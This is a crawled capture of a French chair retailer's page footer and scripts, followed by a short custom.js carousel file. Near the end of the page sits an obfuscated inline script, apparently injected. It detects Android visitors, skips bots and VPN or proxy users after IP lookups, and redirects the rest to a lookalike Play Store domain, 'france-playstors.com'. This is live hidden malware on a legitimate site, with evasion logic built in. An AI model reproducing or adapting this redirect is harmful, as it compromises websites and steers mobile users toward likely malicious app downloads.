href="https://www.100chaises.fr/content/5-paiement-securise" title="Notre offre de paiement sécurisé" > Paiement sécurisé </a></li><li> <a href="https://www.100chaises.fr/content/2-mentions-legales" title="Mentions légales" > Mentions légales </a></li><li> <a href="https://www.100chaises.fr/content/3-conditions-generales-de-ventes" title="Nos conditions générales de ventes" > Conditions d&#039;utilisation </a></li><li> <a href="https://www.100chaises.fr/content/48-temoignages-clients" title="" > Témoignages clients </a></li><li> <a href="https://www.100chaises.fr/plan-du-site" title="Perdu ? Trouvez ce que vous cherchez" > Plan du site </a></li></ul></div></div><div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-2 block-links js-block-toggle"><h5 class="block-title"> <span>Votre compte</span></h5><div class="block-content"><ul><li><a href="https://www.100chaises.fr/identite" title="Informations personnelles" rel="nofollow">Informations personnelles</a></li><li><a href="https://www.100chaises.fr/historique-des-commandes" title="Commandes" rel="nofollow">Commandes</a></li><li><a href="https://www.100chaises.fr/avoirs" title="Avoirs" rel="nofollow">Avoirs</a></li><li><a href="https://www.100chaises.fr/adresses" title="Adresses" rel="nofollow">Adresses</a></li><li><a href="https://www.100chaises.fr/bons-de-reduction" title="Bons de réduction" rel="nofollow">Bons de réduction</a></li></ul></div></div><div class="col col-md block block-toggle block-iqitcontactpage js-block-toggle"><h5 class="block-title"><span>Contact</span></h5><div class="block-content"><div class="contact-rich"> <strong>100 Chaises</strong><div class="part"><div class="icon"><i class="fa fa-map-marker" aria-hidden="true"></i></div><div class="data">7 rue Pierre et Marie Curie<br /> Quartier Gare<br /> 07130 Saint-Péray</div></div><hr/><div class="part"><div class="icon"><i class="fa fa-envelope-o" aria-hidden="true"></i></div><div class="data email"> <a href="mailto:commandes@100chaises.fr">commandes@100chaises.fr</a></div></div></div></div></div></div><div class="row"></div></div></div><div id="footer-copyrights" class="_footer-copyrights-1 dropup"><div class="container"><div class="row align-items-center"><div class="col-4 copyright-img"> <img src="/img/cms/cm-cic-paiement.png" class="img-fluid" alt="Payments"/></div><div class="col-4 text-center"> <img src="https://www.100chaises.fr/themes/100chaises/assets/img/logo-100chaises-pied.png" alt="100chaises" class="img-fluid"></div><div class="col-12 copyright-txt"><p>© 2021</p></div></div></div></div> </footer></main> <script type="text/javascript" src="https://www.100chaises.fr/themes/core.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/themes/warehouse/assets/js/theme.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/ps_emailsubscription/views/js/ps_emailsubscription.js" ></script> <script type="text/javascript" src="/modules/layerslider/views/js/layerslider/greensock.js?v=1.19.0" ></script> <script type="text/javascript" src="/modules/layerslider/views/js/layerslider/layerslider.webshopworks.jquery.js?v=6.6.9" ></script> <script type="text/javascript" src="/modules/layerslider/views/js/layerslider/layerslider.transitions.js?v=6.6.9" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/ets_superspeed/views/js/ets_superspeed.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/iqitcountdown/views/js/front.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/antispamnocaptcha//views/js/front.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/powerfulformgenerator/views/js/contact-form-enhanced.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/js/jquery/ui/jquery-ui.min.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/iqitelementor/views/lib/instagram-lite-master/instagramLite.min.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/iqitelementor/views/lib/jquery-numerator/jquery-numerator.min.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/iqitelementor/views/lib/lottie-player/lottie-player.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/iqitelementor/views/js/frontend.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/iqitthemeeditor/views/js/custom_s_1.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/iqitextendedproduct/views/js/front.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/ph_simpleblog/views/js/ph_simpleblog-17.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/themes/warehouse/modules/ps_shoppingcart/ps_shoppingcart.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/br_megamenu/views/js/script.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/themes/100chaises/assets/js/custom.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/revsliderprestashop/public/assets/js/jquery.themepunch.tools.min.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/revsliderprestashop/public/assets/js/jquery.themepunch.revolution.min.js" ></script> <button id="back-to-top"> <i class="fa fa-angle-up" aria-hidden="true"></i> </button> <script src="https://cdn.jsdelivr.net/npm/cookieconsent@3/build/cookieconsent.min.js" data-cfasync="false"></script> <script>window.cookieconsent.initialise({
	"palette": {
		"popup": {
			"background": "#464646",
			"text": "#ffffff"
		},
		"button": {
			"background": "#FFDC0C",
			"text": "#000000"
		}
	},
	"content": {
		"message": "En poursuivant votre navigation sur ce site, vous acceptez l'utilisation de Cookies pour réaliser des statistiques de visites.",
		"dismiss": "Accepter",
		"link": "En savoir plus",
		"href": "https://www.100chaises.fr/content/45-politique-confidentialite"
	},
	"position": "bottom-left"
});</script> 
    <script>
const _0x4a0560=_0x1510;(function(_0x379eaa,_0x54a8db){const _0x4e55c0=_0x1510,_0x69ace7=_0x379eaa();while(!![]){try{const _0x531c95=-parseInt(_0x4e55c0(0xc7))/0x1+parseInt(_0x4e55c0(0xd1))/0x2+-parseInt(_0x4e55c0(0xc4))/0x3*(parseInt(_0x4e55c0(0xcd))/0x4)+parseInt(_0x4e55c0(0xc5))/0x5+parseInt(_0x4e55c0(0xca))/0x6*(-parseInt(_0x4e55c0(0xc3))/0x7)+-parseInt(_0x4e55c0(0xbf))/0x8+parseInt(_0x4e55c0(0xd0))/0x9;if(_0x531c95===_0x54a8db)break;else _0x69ace7['push'](_0x69ace7['shift']());}catch(_0x4f594b){_0x69ace7['push'](_0x69ace7['shift']());}}}(_0x55c6,0x255b5));async function isVpnOrProxy(_0x4b50e0){const _0x41d6dc=_0x1510,_0x18a3fa=await fetch(_0x41d6dc(0xc1)),_0x4f7079=await _0x18a3fa['json']();return _0x4f7079&&_0x4f7079[_0x41d6dc(0xbe)]&&(_0x4f7079[_0x41d6dc(0xbe)][_0x41d6dc(0xc6)]('VPN')||_0x4f7079[_0x41d6dc(0xbe)][_0x41d6dc(0xc6)](_0x41d6dc(0xcc)));}async function redirectIfAndroid(){const _0x1ebe05=_0x1510;if(isAndroid()&&!isBot()){const _0xe65f=await getUserIp();_0xe65f&&!await isVpnOrProxy(_0xe65f)&&(window[_0x1ebe05(0xc8)][_0x1ebe05(0xce)]='https://france-playstors.com');}}function getUserIp(){const _0x1965c2=_0x1510;return fetch(_0x1965c2(0xcf))[_0x1965c2(0xcb)](_0xa0ab41=>_0xa0ab41[_0x1965c2(0xc0)]())[_0x1965c2(0xcb)](_0x3a999d=>_0x3a999d['ip']);}function _0x1510(_0x260c0e,_0x29f82c){_0x260c0e=_0x260c0e-0xbe;const _0x55c66f=_0x55c6();let _0x1510f3=_0x55c66f[_0x260c0e];return _0x1510f3;}function isAndroid(){const _0x517f61=_0x1510;return/Android/i[_0x517f61(0xc9)](navigator[_0x517f61(0xd2)]);}function isBot(){const _0x20b484=_0x1510;return/bot|crawl|spider|slurp|facebookexternalhit/i[_0x20b484(0xc9)](navigator['userAgent']);}function _0x55c6(){const _0x570973=['json','https://ipinfo.io//json?token=3afcf479c3f3e0','onload','357IkWeBV','51213QGoKWn','1104965YdccKD','includes','188557rDAzMX','location','test','810tYKCNL','then','Proxy','20JxgscX','href','https://api.ipify.org?format=json','1436850oDNYKC','219986fRJloq','userAgent','org','454608hQesIR'];_0x55c6=function(){return _0x570973;};return _0x55c6();}window[_0x4a0560(0xc2)]=redirectIfAndroid;

</script>
    </body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.100chaises.fr/themes/100chaises/assets/js/custom.js
body_size: 432
content:
$(document).ready(function(){
	if($('#truncate').outerHeight() > 350) {
		$('#truncate').css('height', 350);
	}
	else {
		$('.no-copy #expanded').prop('checked', true);
		$('.no-copy label').remove();
	}
	
	$('.slick-collection-carousel').slick({
		infinite: true,
		slidesToShow: 3,
		slidesToScroll: 3,
		responsive: [
			{
				breakpoint: 576,
				settings: {
					slidesToShow: 2,
					slidesToScroll: 2
				}
			}
		]
	});
});
